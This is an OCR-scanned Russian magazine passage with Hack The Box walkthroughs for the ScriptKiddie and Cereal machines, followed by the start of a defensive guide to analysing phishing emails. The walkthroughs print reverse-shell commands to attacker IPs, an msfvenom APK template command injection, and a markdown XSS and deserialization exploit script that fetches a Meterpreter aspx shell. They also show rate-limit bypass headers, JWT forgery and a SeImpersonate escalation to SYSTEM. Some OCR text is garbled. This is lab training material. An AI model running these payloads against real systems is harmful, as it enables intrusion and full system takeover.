**PORT** STATE SERVICE REASON VERSION  $22/tep$ syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) open ssh ssh-hostkey: 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA) ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/YB1g/YHwZNvTzj8lysM+SzX6dZzRbfF24y3ywkhai4pViGEwUkll 434cfA0Pwshw6kKgFa+HWljNl+41H3WVua4QItPmrh+CrSoaA5kCe0FAP3c2uHcv2JyDjgCQxmN1GoLtlAsEznHlHI1wyo g52fHFvIYSuJOYEusLWkGhiyvITYLWZgnNL+qAVxZtP80ZTq+lm4cJHJZKl0OYsmqO0LjlMOMTPFyA+W2IOgAmnM+miSmS 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA) ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJA31QhiIbYQMUwn/n3+ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519) ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOWjCdxetuUPIPnEGrowvR7qRAR7nuhUbfFraZFmbIr4\_ syn-ack Werkzeug httpd 0.16.1 (Python 3.8.5) 5000/tcp open http http-methods: Supported Methods: HEAD GET POST OPTIONS http-title: k1d'5 h4ck3r t00l5\_ Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Результат работы скрипта

поэтому на SSH пока что делать нечего. Будем «пробивать» порт 5000, где нас встречает страница с обещающим заголовком k1d'5 h4ck3r t0015. Уже интересно!

![](_page_23_Picture_544.jpeg)

#### Страница k1d'5 h4ck3r t00l5

Страница поделена на области, в каждой из которых есть поля для ввода. Первое поле принимает IP-адрес для сканирования 100 портов с помощью Nmap, вторая область служит для генерирования нагрузки Meterpreter с помощью MSFvenom и требует указать операционную систему атакуемого хоста и IP хоста для отстука, при этом есть возможность использовать файл шаблона. В последней области просто выполняется поиск эксплоитов с помощью утилиты searchsploit.

![](_page_23_Picture_21.jpeg)

#### **ЗАКРЕПЛЕНИЕ**

Здесь уже стоит подумать о том, как получить RCE. Есть два пути:

- тестирование полей на возможность инъекций команд ОС, так как введенные данные будут переданы как аргумент к соответствующей программе в командной строке;
- тестирование формы загрузки файла.

Так как тестирование второго варианта займет меньше времени, сразу начнем с него. Загрузка файлов .php и тому подобных результатов не дала, поэтому перейдем к загрузке более легитимных файлов - .apk. На сервере используется Metasploit Framework, и в нем, что неудивительно, тоже существуют уязвимости. Куда забавнее тот факт, что для MSF есть модули, которые сами эти уязвимости и эксплуатируют.

Для многих типов нагрузок, которые предоставляет msfvenom, он позволяет пользователю указать шаблон (опция -х). Даже если ты такую опцию не используешь, msfvenom все равно будет применять свой шаблон. Но в модуле, который генерирует нагрузку с использованием шаблона файла АРК, есть уязвимость, связанная с внедрением команд. MSF генерирует нагрузку следующим образом:

- функции parse\_orig\_cert\_data (исходный код) используется 1. B keytool для извлечения поля Owner из подписи APK, а также метки времени.
- 2. В функции backdoor\_apk используется keytool для генерирования нового ключа подписи и самозаверяющегося сертификата на основе сведений, извлеченных из файла АРК (исходный код).
- 3. Далее в той же функции **backdoor\_apk** происходит декомпиляция APKфайла, применяется синтаксический анализатор XML для анализа файла манифеста, внедрение полезной нагрузки, пересборка АРК, применяется jarsigner для подписи файла APK.

Уязвимость заключается в использовании утилиты **keytool** на втором шаге, так как происходит выполнение через командную строку.

keytool -genkey -v -keystore #{keystore} -alias #{keyalias} -

storepass #{storepass} -keypass #{keypass} -keyalg RSA -keysize 2048 -startdate '#{orig\_cert\_startdate}' -validity #{orig\_cert\_validity} dname '#{orig\_cert\_dname}'

При этом значение orig\_cert\_dname было получено на этапе 1, при анализе исходного АРК и извлечении поля **Owner** из подписи АРК. Эта команда передается в функцию Open3.popen3(), которая, если используется всего один параметр, работает, как и функция system(). Это дает возможность инжектить команды ОС, если поле **Owner** из подписи АРК будет содержать одинарную кавычку и далее конвейер команд командной строки, завершающийся символом комментария (#). Metasploit Framework позволяет нам создать шаблон APK с уже встробэкдором. **ИСПОЛЬЗУЕМ енным** Для ЭТОГО МОДУЛЬ metasploit\_msfvenom\_apk\_template\_cmd\_injection, a  $\mathsf B$ качестве параметров нужно указать лишь локальные адрес хоста и порт.

![](_page_23_Picture_545.jpeg)

Генерирование шаблона файла АРК с бэкдором

Так как мы будем выполнять бэкконнект, то сначала необходимо создать листенер, который будет принимать соединение. Я буду использовать rlwrap и netcat.

#### apt install rlwrap rlwrap nc -lvp [port]

А теперь загружаем сгенерированный файл и получаем бэкконнект.

at /home/ralf/.msf4/local/msf.ap

![](_page_23_Picture_546.jpeg)

#### **ПРОДВИЖЕНИЕ**

Работать через обычную оболочку удобнее, поэтому забираем пользовательский ключ SSH и уже с ним переподключаемся. Для разведки на хосте могут помочь скрипты PEASS - они есть как для Windows, так и для Linux. Берем вариант для Linux:

wget https://github.com/carlospolop/privilege-escalation-awesomescripts-suite/blob/master/linPEAS/linpeas.sh

И загружаем его на удаленный хост. В директории со скриптом на локальной машине запустим с помощью *python* простой веб-сервер. После выполнения данной команды веб-сервер будет прослушивать порт 8000.

#### python3 -m http.server

А теперь с помощью того же wget на целевой машине загрузим скрипт с локального хоста на удаленный. После загрузки необходимо дать право на выполнение и выполнить скрипт.

#### wget http://[ip\_локального\_хоста]:8000/linpeas.sh chmod +x linpeas.sh ./linpeas.sh

В выводе получим очень много информации, поэтому важно выбрать нужное, в данном случае — доступные файлы в домашних директориях других пользователей. А еще важнее, что там нашелся скрипт на Bash под названием scanlosers.sh.

![](_page_23_Picture_49.jpeg)

Он делает следующее: открывает файл /home/kid/logs/hackers, берет оттуда IP-адреса и передает в Nmap. При этом мы имеем право записи в данный файл.

> kid@scriptkiddie:~\$ ls -l /home/kid/logs/hackers<br>-rw-rw-r-- 1 kid pwn 0 Feb 10 08:41 /home/kid/logs/hackers Права на файл hackers

Манипулирование данными, которые далее используются в другом скрипте, позволит нам вновь провести атаку OS command injection. Давай посмотрим, как часто запускается этот файл. Для отслеживания процессов будем использовать pspy64. Загрузим его на хост тем же способом, что и linpeas, а потом выполним. В выводе находим отображение запуска найденного скрипта, но, что более интересно, он запускается в контексте пользователя с UID 1001, а это пользователь *pwn*.

# Скачиваем на локальный хост wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/ pspy64

# Затем на удаленный wget http://[ip\_локального\_хоста]:8000/pspy64  $chmod +x$  pspy64  $./$ pspy64

![](_page_23_Picture_547.jpeg)

Выходит, захватить другого пользователя совсем легко. Давай запишем в файл строку, которой мы завершим команду Nmap, выполним реверс-шелл и закомментируем оставшиеся символы (не забываем активировать листенер).

;/bin/bash -c 'bash -i >& /dev/tcp/[ip]/[port]  $0>81'$  #

 $a$  a 127.0.0.1 b b 10.10.10.226 ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.21/5432 0>&1' # Новое содержимое файла hackers

После сохранения увидим бэкконнект.

ralf@ralf-PC:~/tmp\$ rlwrap nc -lvp 5432 listening on [any] 5432 ... connect to [10.10.14.21] from scriptkiddie.htb [10.10.10.226] 59798 bash: cannot set terminal process group (855): Inappropriate ioctl for device bash: no job control in this shell id id uid=1001(pwn) gid=1001(pwn) groups=1001(pwn) Бэкконнект от имени пользователя pwn

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Первым делом проверяем наиболее вероятные места повышения привилегий: настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локалхосте порты. Но нам везет еще на первом шаге: при вводе команды sudo -1.

sudo -l Matching Defaults entries for pwn on scriptkiddie: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User pwn may run the following commands on scriptkiddie: (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole Настройки sudoers

В настройках sudoers прописан привилегированный запуск msfconsole без пароля (NOPASSWD). Выходит, не нужно даже ничего придумывать, так как консоль msf дает нам шелл.

sudo /opt/metasploit-framework-6.0.9/msfconsole

![](_page_23_Picture_67.jpeg)

А это значит, что машина захвачена и мы выполнили задачу. З

# HTB

![](_page_24_Picture_2.jpeg)

![](_page_24_Picture_575.jpeg)

#### СКАНИРУЕМ САЙТ В ОБХОД ОГРАНИЧЕНИЙ, ЭКСПЛУАТИРУЕМ XSS В MARKDOWN ПОДДЕЛЫВАЕМ СИСТЕМНУЮ УЧЕТКУ WINDOWS

В этой статье мы пройдем машину Cereal с площадки Hack The Box. На ее примере я покажу, как обходить X-Rate-Limit-Limit при сканировании веб-сайта. Заодно ты узнаешь, как с помощью XSS в Markdown десериализации объекта С# получить  $\mathcal{U}$ удаленное выполнение кода. После чего поработаем с технологией GraphQL и подделаем учетную запись System в Windows помощи привилегии Selmpersonate ПРИ Privilege.

![](_page_24_Picture_6.jpeg)

![](_page_24_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов IP машины - 10.10.10.217, добавляем его в /etc/hosts.

10.10.10.217 cereal.htb

И переходим к сканированию портов:

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$  '\n'',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

![](_page_24_Picture_576.jpeg)

В результате работы скрипта узнаем список открытых портов и работающих служб:

- порт 22 (ТСР) служба SSH;
- порт 80 (HTTP) веб-сервер Microsoft IIS/10.0;
- порт 443 (HTTPS) веб-сервер Microsoft IIS/10.0.

SSH пока что пропускаем, поскольку учетных данных у нас нет. Веб-сервер

с 80-го порта перенаправляет на 443-й порт. При этом в SSL-сертификате указано доменное имя source.cereal.htb - тоже добавляем его в /etc/ hosts.

![](_page_24_Picture_577.jpeg)

#### Сканирование веба

Теперь выполняем запрос в браузере, и нас переносит с 80-го порта на 443й, затем заставляют подтвердить, что мы принимаем риски, связанные с безопасностью. Опасность будет происходить как раз от нас, так что без проблем подтверждаем. И попадаем на форму авторизации.

![](_page_24_Picture_578.jpeg)

#### Если же обратиться по найденному доменному имени, то получим ошибку Server Error in '/' Application.

Server Error in '/' Application.

![](_page_24_Picture_579.jpeg)

Нам не доступно почти ничего интересного, а значит, следует прибегнуть к перебору каталогов. Для этого есть такие программы, как dirsearch, DIRB и gobuster, который я и использую, поскольку он показал себя как самый быстрый.

Вот команда, которую я использовал:

gobuster dir -t 128 -u https://cereal.htb/ -k -w /usr/share/seclists/ Discovery/Web-Content/raft-large-words-lowercase.txt -x php, html, aspx --timeout 30s

А вот что означает каждый параметр:

- dir сканирование директорий и файлов;
- $-t$   $[]$  количество потоков;
- - и  $\lceil$  | URL-адрес для сканирования;
- $-k$  не проверять сертификат;
- - w  $\lceil$   $\rceil$  словарь для перебора;
- $-$  timeout  $[]$  время ожидания ответа;
- -  $x$  [] искать файлы со следующими расширениями (указываем ASPX, поскольку целевой веб-сервер работает на Microsoft IIS).

Но при попытке перебрать скрытые каталоги на сайте cereal. htb мы получаем бан, что может означать наличие WAF. Давай проверим, так ли это. Для этого отправим запрос на авторизацию и перехватим его в Burp, после чего перенаправим в Repeater (комбинация Ctrl + R) и посмотрим ответ.

![](_page_24_Picture_41.jpeg)

#### Запрос в Burp Repeater

В ответе видим заголовки X-Rate-Limit-Limit и X-Rate-Limit-Remaining. Данные заголовки сообщают, что на пять минут у нас осталось 149 запросов. Можно попробовать обойти ограничение, вставив в запрос следующие заголовки:

- $\cdot$  X-Originating-IP: 127.0.0.1
- · X-Forwarded-For: 127.0.0.1
- · X-Remote-IP: 127.0.0.1
- · X-Remote-Addr: 127.0.0.1
- · X-Client-IP: 127.0.0.1
- · X-Real-Ip: 127.0.0.
- X-Host: 127.0.0.1
- · X-Forwared-Host: 127.0.0.1

Из этого сработал X-Real-Ip: если добавить этот заголовок, то в ответе отсутствовать хедеры X-Rate-Limit-Limit и X-Rate-Limitбудут Remaining.

![](_page_24_Picture_580.jpeg)

Сканируем повторно, уже с использованием **X-Real-Ip** (опция -H), и сталкиваемся с другой проблемой: сервер на запросы несуществующих страниц не отвечает кодом ошибки, а радостно возвращает 200 («Успешный резуль- $TAT \gg$ ).

 $\overline{O}$ 

gobuster dir -t 128 -u https://cereal.htb/ -k -w /usr/share/seclists/ Discovery/Web-Content/raft-large-words-lowercase.txt -x php, html,

#### aspx --timeout 30s -H 'X-Real-Ip: 127.0.0.1' --wildcard

В таком случае стоит выбрать другой критерий оценки, к примеру размер ответа в байтах — для существующей и несуществующей страницы он будет разным. Для сканирования возьмем ffuf, поскольку он умеет исключать из вывода ответы в зависимости от их размера (опция -fs).

ffuf -H 'X-Real-Ip: 127.0.0.1' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -u https://cereal.htb/FUZZ -fs 1948

![](_page_24_Picture_59.jpeg)

Находим только одну страницу, которая предположительно должна принимать определенные параметры. Для сканирования другого сайта, где нам встретилась ошибка, используем gobuster, благо там нет никаких блокиров-ЩИКОВ.

gobuster dir -t 128 -u https://source.cereal.htb/ -k -w /usr/share/ seclists/Discovery/Web-Content/raft-large-words-lowercase.txt -x php, html, aspx --timeout 30s

![](_page_24_Picture_62.jpeg)

Нам попался каталог .git, а это значит, что мы можем попытаться скачать весь репозиторий.

#### ТОЧКА ВХОДА

Для загрузки репозиториев я обычно использую пакет скриптов dvcs-ripper. Запускаем rip-git со следующими аргументами:

- - s не проверять сертификат;
- $\cdot$   $\mathsf{v}$  вести логирование;
- $\cdot$   $\mathsf{u}$  URL репозитория.

./rip-git.pl -s -v -u https://source.cereal.htb/.git/

![](_page_24_Picture_581.jpeg)

Давай глянем историю коммитов. Для анализа и разбора репозиториев Git я обычно использую Gitk. Просматривая код Services/UserService.cs, находим секрет JWT, а также данные, из которых формируется JWT, - это ID пользователя и дата через семь дней.

![](_page_24_Picture_582.jpeg)

![](_page_24_Picture_583.jpeg)

JSON Web Token состоит из трех частей: заголовка (header), полезной нагрузки (payload) и подписи. Заголовок и полезная нагрузка представляют собой объекты JSON, а нагрузка может быть любой - это именно те критические данные, которые передаются приложению. У заголовка есть следующие поля:

- alg алгоритм, используемый для подписи/шифрования. Является обязательным ключом;
- $\tt typ$  тип токена. Это поле должно иметь значение JWT;
- cty тип содержимого.

Третий элемент вычисляется на основании первых двух и зависит от выбранного алгоритма. Токены могут быть перекодированы в компактное представление: к заголовку и полезной нагрузке применяется алгоритм кодирования Base64-URL, после чего добавляется подпись и все три элемента разделяются точками. Вот пример токена, взятый из Википедии.

![](_page_24_Picture_584.jpeg)

Попробуем сгенерировать себе токен. Для этого нам понадобится либо приложение jwt\_tool, либо сервис jwt.io. Я использовал jwt\_tool. Так как с заголовком все ясно, давай разберемся с данными: ключ **name** будет содержать идентификатор 1, а ключ ехр - текущую дату плюс семь дней.

![](_page_24_Picture_585.jpeg)

![](_page_24_Picture_82.jpeg)

У нас есть токен для доступа, но страница requests требует параметры в формате JSON, о чем свидетельствуют класс Request в файле Models/ Request.cs и функция requestCereal из файла ClientApp/src/\_services/ request.service.js.

![](_page_24_Picture_84.jpeg)

Анализируя исходники далее, узнаем и сами параметры из файла ClientApp/ src/AdminPage/AdminPage.jsx.

![](_page_24_Picture_586.jpeg)

#### Функция render

Так, параметр **json** содержит в себе другие параметры в формате JSON. Нам нужно передать title, description, color и flavor. Но, что важнее, мы можем эксплуатировать XSS в Markdown:

#### [a](javascript:eval('evil code'))

class RequestCard extends Read

А при обращении с присвоенным id у нас примут сериализованные данные, о чем говорят метод Get из файла Controllers/RequestsController.cs и DownloadHelper.cs из файла DownloadHelper.cs.

![](_page_24_Picture_587.jpeg)

Находим способ загрузить файл на сервер. Для этого нужно задать URL файла и путь для его сохранения.

![](_page_24_Picture_93.jpeg)

**WINDOWS** 

#### **HTB CEREAL** СКАНИРУЕМ САЙТ В ОБХОД ОГРАНИЧЕНИЙ И ПОДДЕЛЫВАЕМ СИСТЕМНУЮ УЧЕТКУ

**ЗАКРЕПЛЕНИЕ** 

Давай соберем все воедино:

- 1. Есть XSS в Markdown, что позволяет выполнить код на JavaScript.
- 2. Этот код на JS должен получить ID и затем передать сериализованные данные.
- 3. Есть класс **Down loadHe lper**, который загружает файл на диск. Его нужно сериализовать и передать в качестве данных. Переменные этого класса должны указывать URL файла на нашем хосте и путь к сохранению в директорию uploads.
- 4. На своем веб-сервере размещаем любой шелл на ASPX, который будет загружен на удаленный хост, что даст нам удаленное выполнение кода  $(RCE)$ .

Эксплоит я буду писать на Python 3. Сначала набросаем «оболочку». Сразу нужно подключить InsecureRequestWarning для отключения проверки сертификата, указать URL и JWT, а переменную, которая содержит код на JS, пока оставим пустой. Кодируем этот скрипт в Base64 и отправляем параметры в формате JSON. В качестве нагрузки передаем функцию eval, в которой будет декодироваться и выполняться основной код на JS.

#### import requests

from urllib3.exceptions import InsecureRequestWarning

![](_page_25_Picture_486.jpeg)

```
JS =js payload = base64.b64encode(js.encode('utf-8'))
data = \{ 'json': '{"title": "[a](javascript: eval(atob(%22' +js_payload.decode('utf-8') + '%22%29%29)",
headers = {'Authorization': 'Bearer ' + jwt}r = requests.post(URL, headers=headers, json=data, verify=False)
print(r.text)
```
Теперь сделаем JS-нагрузку. В ней мы будем выполнять запрос для получения ID и еще один повторный запрос - для отправки данных. Этот код должен быть указан выше, в переменной js.

![](_page_25_Picture_487.jpeg)

Сериализованный класс, содержащий URL файла на нашем сервере и путь для загрузки на удаленном сервере, будет выглядеть следующим образом.

#### {"\$type":"Cereal.DownloadHelper, Cereal","URL":"http://10.10.14.20/r. aspx","FilePath":"C:/inetpub/source/uploads/r.aspx"}

В качестве шелла будем использовать загрузчик **aspx** из Meterpreter, который мы сгенерируем с помощью msfvenom. В качестве параметров указываем нагрузку, локальный адрес и порт, а также формат - аspx.

#### msfvenom -p windows/x64/meterpreter/reverse tcp LHOST=10.10.14.20  $LPORT=4321 - f$  aspx -o r.aspx

В текущей директории активируем простой веб-сервер — python3.

sudo python3 -m http.server 80

И в другом терминале запускаем листенер Metasploit.

msfconsole

handler -p windows/x64/meterpreter/reverse\_tcp -H 10.10.14.20 -P 4321

Ниже приведу полный код эксплоита. После его выполнения спустя некоторое время в логах веб-сервера обнаружим загрузку шелла.

![](_page_25_Picture_488.jpeg)

"GET /r.aspx HTTP/1.1" 200 -Лог веб-сервера Python

Наш файл оказывается на сервере, и при обращении к нему мы сразу получим сессию Metasploit, причем сразу от имени пользователя.

![](_page_25_Picture_489.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Получив шелл, первым делом обращаем внимание на привилегии текущего пользователя. У него включена SeImpersonatePrivilege - право «олицетворять клиента после проверки подлинности». Как говорит Microsoft:

Присвоение пользователю права «Олицетворять клиента после проверки подлинности» разрешает программам, запущенным от имени данного пользователя, олицетворять клиента. Использование данного параметра предотвращает олицетворение неавторизованными серверами клиентов, подключающихся к этим серверам с помощью процедур RPC или именованных каналов.

Другими словами, эта привилегия позволяет имитировать любой токен, дескриптор которого мы сможем получить.

![](_page_25_Picture_490.jpeg)

І Іривилегии текущего пользователя

Это явный вектор повышения привилегий! Для этого обычно используется одна из программ серии Potato, а какая именно - зависит от используемых служб и протоколов. В списке активных портов найдем 8080-й, работающий **B KOHTEKCTE System.** 

![](_page_25_Picture_491.jpeg)

![](_page_25_Picture_40.jpeg)

Скорее всего, это HTTP, поэтому для проверки будем туннелировать трафик этого порта на свой локальный. Meterpreter позволяет нам это сделать. Теперь все запросы на наш порт 8888 будут переадресованы на удаленный 8080-й (позже произойдет сброс соединения, и новый порт будет 8889-м). Заходим на localhost:8888, и нас встречает какая-то таблица.

![](_page_25_Picture_492.jpeg)

Просматривая исходный код на предмет используемых технологий, обнаруживаем GraphQL, точнее, использование метода allPlants для получения и вставки данных в таблицу.

![](_page_25_Picture_493.jpeg)

В двух словах, GraphQL — это язык запросов, который клиентские приложения часто используют для работы с данными. Пробуем выполнить запрос разными методами HTTP и сразу определяем, что изначально требуется POSTпараметр.

![](_page_25_Picture_494.jpeg)

echo

extensions": {<br>"code": "EXECUTION\_ERROR",<br>"codes": [<br>"EXECUTION\_ERROR" Выполнение запроса методом POST с передачей пустых данных

C GraphQL связано такое понятие, как «схема», - это то, что позволяет организовывать создание, чтение, обновление и удаление данных в приложении. Давай получим данные \_schema и отфильтруем имена типов, это можно сделать, передав в параметре query запрос { \_\_ schema{types{name}}}"}.

![](_page_25_Picture_495.jpeg)

![](_page_25_Picture_496.jpeg)

Получение данных \_schema

В ответе находим используемый для запроса тип **Query** и для вставки - тип Mutation. Теперь стоит просмотреть используемые в них поля. Для этого будем запрашивать не name (как в прошлом запросе), а name fields {name }.

curl -X POST -H "Content-Type: application/json" --data-binary '{ "query":"{ \_schema{types{name fields{name}}}}"}' http://localhost: 8889/api/graphql  $1$  Jq

![](_page_25_Picture_54.jpeg)

Нас больше всего интересует Mutation, так как он позволяет манипулировать данными. Он имеет три метода: haltProduction, resumeProduction и **updatePlant**. Взглянем на аргументы каждого метода. В запросе указываем тип Mutation ( \_\_ type (name: "Mutation")) и запрашиваем имя метода и его аргументы ({name fields{name args{name}}}).

curl -X POST -H "Content-Type: application/json" --data-binary '{ "query":"{ \_\_ type(name: "Mutation"){name fields{name args{name} } } } " } ' http://localhost:8889/api/graphql Jq

![](_page_25_Picture_57.jpeg)

Вот это уже интересно. Метод updatePlant принимает параметр id целевого объекта для изменения и **URL**, откуда, видимо, будут получены данные. То есть мы можем спровоцировать инициирование клиентом запроса на указанный адрес. При этом у нас есть опасная привилегия, с помощью которой мы можем изображать клиента (в данном случае System)! Для выполнения такой атаки нам понадобится GenericPotato. Загрузим его на хост с помощью команды **upload**. Еще загрузим netcat, с помощью которого выполним бэкконнект на свой хост.

![](_page_25_Picture_497.jpeg)

А теперь запустим. Он должен прослушивать порт 7777, куда обратится клиент, и выполнить бэкшелл с netcat. Увидим сообщение, что указанный порт прослушивается.

![](_page_25_Picture_61.jpeg)

**Запуск GenericPotato** 

Активируем на своем локальном хосте листенер. Я советую использовать rlwrap.

sudo apt install rlwrap rlwrap  $nc$  -lvp 5432

[+] Listener ready

[+] Starting HTTP listener on port http://127.0.0.1:7777

Bыполним запрос к GraphQL на изменение данных, где укажем в качестве sourceURL порт, прослушиваемый GenericPotato.

curl -k -X "POST" -H "Content-Type: application/json" --data-binary '{"query":"mutation{updatePlant(plantId:2, version:2, sourceURL: "http://localhost:7777")}"}' 'http://localhost:8889/api/graphql'

И тут же получаем шелл от имени System.

![](_page_25_Picture_68.jpeg)

# PA3MMHMPYEM

ПРОСТОЕ РУКОВОДСТВО ПО ВЫЯВЛЕНИЮ ФИШИНГА

Сергей Меньшаков Инженер-пресейл направления McAfee

Фишинг — один из самых распространенных векторов атак и одно из популярнейших направлений социальной инженерии. Что неудивительно: электронной почтой мы пользуемся каждый день. В этой статье я разберу конкретные примеры фишинговых писем и расскажу, как искать в них сюрпризы.

#### АНАЛИЗ ЗАГОЛОВКА

Электронное письмо состоит из трех частей - заголовка, основной части (тела) и иногда вложения. В заголовке представлена маршрутная информация сообщения. Он может содержать и другие сведения - тип контента, данные отправителя и адресата, дату получения, абсолютный адрес отправителя, адрес почтового сервера и реальный адрес электронной почты, с которого или на который было отправлено сообщение.

#### Важные заголовки

#### **Return-Path**

Адрес электронного письма Return-Path содержит информацию о статусе доставки. Почтовый сервер читает содержимое заголовка Return-Path для обработки недоставленных или возвращенных отправителю писем. Сервер получателя использует это поле для идентификации «поддельных» писем: запрашивает все разрешенные IP-адреса, связанные с доменом отправителя, и сопоставляет их с IP-адресом автора сообщения. Если совпадений нет, электронное письмо отправляется в спам.

#### **Received**

Это поле отображает сведения обо всех серверах, через которые прошло электронное письмо. Последняя запись — первоначальный адрес отправите-ЛЯ.

#### **Reply-To**

Адрес электронной почты в этом поле используется для отправки ответного сообщения. В поддельных письмах он может отличаться от адреса отправителя.

#### **Received-SPF**

Метод SPF (Sender Policy Framework, инфраструктура политики отправителя) подтверждает, что сообщения с конкретного домена были отправлены с сервера, который контролируется владельцем этого домена. Если значение этого поля - Pass («Проверка пройдена»), источник письма считается под-ЛИННЫМ.

#### **DKIM**

Служба DKIM (Domain Keys Identified Mail, email с доменными ключами) отмечает исходящую почту зашифрованной подписью внутри заголовков, а почтовый сервер получателя расшифровывает ее, используя открытый ключ совместного пользования, чтобы убедиться, что сообщение не было изменено при пересылке.

#### **X-Headers**

Этим термином обозначаются экспериментальные заголовки или заголовки расширения. Обычно они добавляются поставщиками услуг электронной почты получателя. Для обнаружения спама используются поля типа X-FOSE-Spam и X-Spam-Score.

Рассмотрим следующее электронное сообщение.

![](_page_26_Figure_20.jpeg)

- 1. В приведенном выше примере видно, что обратный путь не совпадает с адресом в поле From («От»). Это означает, что все недоставленные письма будут возвращены по первому адресу.
- 2. В поле Received («Получено») имя домена, с которого письмо было отправлено, — hiworks.co.kr (сайт для маскировки отправителя электронных писем), а не gki.com. Можно сделать вывод: письмо поддельное. Кроме того, по результатам проверки IP-адрес (142.11.243.65) не совпадает с адресом gki.com.
- 3. Адрес отправителя From отличается от адреса в поле Reply-To. Таким образом, ответ на письмо будет направлен в почтовый ящик на домене @gmail.com, а не @gki.com.
- 4. Значение поля Received-SPF neutral («нейтрально»); домен gki.com не дает в отношении IP-адреса (142.11.243.65) ни разрешения, ни запрета. Дальнейшая проверка Whois выявила, что этот домен не связан с IP-адресом 142.11.243.65.
- 5. Значение поля DKIM none («нет»). Это означает, что электронное письмо не подписано.

Судя по всему, данное сообщение поддельное. Извлеченные из письма идентификационные данные необходимо внести в черный список.

#### АНАЛИЗ ТЕЛА ПИСЬМА

Тело фишингового письма — основная часть электронного сообщения, именно его содержание призвано обмануть пользователя. Содержимое сообщения адресовано лично получателю и выглядит настолько правдоподобным, что жертва часто попадается в ловушку злоумышленника.

![](_page_26_Picture_343.jpeg)

Спамер представляется поставщиком услуг медицинского страхования. Письмо содержит информацию о счете на оплату страховки на случай

заболевания COVID-19, которую жертва якобы заказала недавно.

![](_page_26_Picture_344.jpeg)

Кроме того, в конце сообщения имеется строка «Это письмо было проверено McAfee». Благодаря этому письмо выглядит безопасным.

![](_page_26_Picture_345.jpeg)

Однако если мы наведем курсор мыши на кнопку «Подробнее» (See Details), то увидим ссылку на сервис OneDrive. Вместо того чтобы нажать эту ссылку, скопируем ее и откроем в браузере.

![](_page_26_Picture_346.jpeg)

Независимый переход по ссылкам из спама и фишинговых писем (hxxps:// 1drv.ms/u/s!Ajmzc7fpBw5lrzwfPwIkoZRelG4D) лучше выполнять в изолированной среде. Если у тебя нет такой среды, поставь виртуалку или воспользуйся сервисом кросс-браузерного тестирования, например Browserling. Ссылка ведет на HTML-страницу, которая редиректит нас на другой сайт:

#### hxxps://selimyildiz.com.tr/wp-includes/fonts/greec/xls/xls/open/ index.htm

![](_page_26_Picture_347.jpeg)

Эта веб-страница похожа на страницу онлайн-приложения Microsoft Excel с запросом доступа к Office 365 для скачивания документа.

![](_page_26_Picture_41.jpeg)

![](_page_26_Picture_42.jpeg)

图 ☆

![](_page_26_Picture_348.jpeg)

Чтобы проверить подлинность страницы, сократим URL до уровня домена и выполним загрузку. Домен переадресует нас на страницу входа в панель администрирования сайта под управлением WordPress. Собственно, уже на этом этапе становится очевидным, что мы имеем дело с фишингом.

Whois Record (last updated on 2021-04-06)

![](_page_26_Picture_46.jpeg)

Согласно данным службы whois, домен не был зарегистрирован Microsoft и соответствует публичному IP-адресу 2.56.152.159, который также не принадлежит Microsoft. Эти данные явно свидетельствуют о том, что открытый по ссылке сайт создан мошенниками.

![](_page_26_Picture_349.jpeg)

Для проверки поведения сайта вернемся на страницу входа, введем произвольный логин и пароль и попытаемся скачать счет. Как и ожидалось, страница выдает ошибку, а указанные данные из формы благополучно ушли злоумышленникам.

![](_page_26_Picture_350.jpeg)

Итак, теперь мы знаем, что это поддельный сайт. Что делать дальше? Чтобы проверить функцию аутентификации, вновь введем произвольные реквизиты. Теперь они приняты! На этот раз браузер открывает в формате PDF счет, который выглядит подлинным, отправленным некой медицинской компанией. Однако к тому времени, когда жертва поймет, что это фальшивый счет, ее логин и пароль будут уже похищены.

![](_page_26_Picture_52.jpeg)

## РАЗМИНИРУЕМ ПОЧТУ

ПРОСТОЕ РУКОВОДСТВО ПО ВЫЯВЛЕНИЮ **ФИШИНГА** 

#### АНАЛИЗ ВЛОЖЕНИЙ

Обычно во вложениях электронной почты пользователи пересылают документы Microsoft Office или файлы PDF. Эти форматы часто используются киберпреступниками в качестве инструмента для загрузки вредоносного ПО. Чтобы получить доступ к системе жертвы, злоумышленники внедряют в такие файлы элементы VBA (Visual Basic Application) или JavaScript и распространяют их с помощью фишинговых писем.

В первой части этого раздела мы проанализируем подозрительный документ Word. Этот документ содержит макрос на VBA. Иногда макрос запускается при открытии документа, но начиная с версии Microsoft Office 2007 для запуска содержимого с макросами необходимо разрешение пользователя. Чтобы обойти эту защиту, хакеры используют методы социальной инженерии. Они пытаются заручиться доверием жертвы, чтобы побудить ее без раздумий нажать на кнопку «Разрешить редактирование».

#### Анализ документа Word

- Название файла: PR\_Report.bin.
	- Утилиты, которые нам понадобятся:
	- · Oletools;
	- · Yara;
	- · Didier Stevens Suite;
	- · Process Monitor:
- Windows Network Monitor (Packet capture tool).

#### Шаг 1. Анализ свойств файла

